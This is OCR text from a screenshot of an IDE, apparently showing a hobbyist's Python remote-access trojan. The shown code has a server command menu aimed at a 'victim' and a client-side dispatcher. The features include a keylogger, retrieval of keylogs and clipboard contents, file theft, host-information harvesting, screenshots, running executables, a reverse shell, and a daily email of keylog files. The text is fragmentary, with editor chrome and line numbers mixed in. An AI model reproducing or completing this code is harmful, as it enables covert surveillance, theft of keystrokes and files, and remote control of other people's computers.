 D0_Server_31.py - D:\Users\Danny\FROM C\Desktop\Github\Another Project\src\clientwin.py
D: Users Danny FROM C Desktop Github Another Project src clientwin.py
screenshot test Git:
oncogene.py UoRkeylogger.py Emailsender.py D0_Server_31.py
66 "-disc": self.disconnectTarget,
1 34 87
67 "-menu": self.mainmenu
68 }
69
70 def mainmenu(self):
71
72 Switcher = {
73 "-msgbox": "Send a custom Alert Messagebox",
74 "-msg": "\tSend a console message",
75 "-shutdown": "Shutdown the target device",
76 "-shutdownM": "Shutdown the target device, with a custom message",
77 "-lock": "\tLock the target Device",
78 "-restart": "Restart the target system",
79 "-EpIV": "\tConnect to a telnet server which plays an ASCII Animation of Star Wars EpIV: A New Hope"
80 "-chess": "Connect to a telnet server allowing the victim to play chess",
81 "-weather": "Opens a telnet based weather forecasting service",
82 "-telnet": "Enables Telnet on the targets device - providing they have permissions",
83 "-KLstart": "Start the keylogger",
84 # "-KLend": "Stop the Keylogger",
85 "-getLogs": "Retrieve the keylogs",
86 "-getcb": "Retrieve the clipboard contents and save to file",
87 "-Fsend": "Send a file from the Victim to this device",
88 "-Frecv": "Send a file from this device to the victim",
89 "-ginfo": "Obtain as much information from the victim as possible",
90 "-exe": "\tRun an Executable file or Script",
91 "-ss": "\tTake a screenshot of the target device",
92 "-vid": "\tTake a series of screenshots which can be used to make a video",
93 "-shell": "Non interactive Reverse Shell - Enter CMD Commands to be executed on the target device",
94 "-email": "Email contents of a chosen file",
95 "-dailymail": "Start a thread to Email the keylog files at a given time everyday",
96 "-endmailer": "Stop the email schedule thread",
97 "-drop": "\tDrop the connection",
98 #"-disc": "\tDisconnect session, keep client alive ",
99 "-clear": "Clear Console",
100 "-Menu": "\tPrint this menu again"
101 }
102 print("\nCommand: \t\t Description:\n")
103 for k, v in Switcher.items():
104 print(k + ": \t\t" + v)
105 print("\n")
106
107 def startEmailthread(self):
108 command = "-dailymail"
109 self.client_socket.send(command.encode())
110 response = self.client_socket.recv(self.BUFFER_SIZE).decode()
Server commands() while True
Leftover onco.py clientwin.py mainMenu.py Annoyancescript.py
242 if not command:...
61 26
245
246 if command == "#":
247 continue # ignoring message to check if connetion is up
248
249 elif command.lower() == "--esc":
250 break
251
252 elif command.lower() == "--takescreen":
253 self.screenshot()
254
255 elif command.lower() == "--recv":
256 self.receiveFile()
257
258 elif command.lower() == "--run":
259 self.runFile()
260
261 elif command.lower() == "--ginfo":
262 self.sendHostInfo()
263
264 elif command.lower() == "--download":...
269
270 elif command.lower() == "--kill":
271 self.killProcess()
272
273 elif command.lower() == "--msg":
274 self.message()
275
276 elif command.lower() == "--lock":
277 self.lockPC()
278
279 elif command.lower() == "--stop":...
282
283 elif command.lower() == "--getlogs":
284 self.sendKeyLogs()
285
286 elif command.lower() == "--ccb":
287 self.sendClipBoard()
288
289 elif "cd" in command.lower():
290 try:
291 d = command[3:].strip()
292 os.chdir(d)
293 self.client.send("[*] Done".encode("utf-8"))
294 except:
295 self.client.send("[*] Dir not found / something went wrong.".encode("utf-8"))
401:1 CRLF UTF-8 4 spaces Python 3.9 (venv) main